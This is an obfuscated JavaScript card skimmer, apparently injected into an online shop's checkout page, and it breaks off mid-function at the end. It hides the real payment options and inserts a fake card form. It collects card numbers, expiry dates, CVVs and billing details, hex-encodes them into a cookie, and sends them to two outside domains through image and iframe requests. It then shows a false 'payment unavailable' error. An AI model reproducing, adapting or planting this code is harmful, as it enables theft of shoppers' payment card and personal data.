</ul><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var 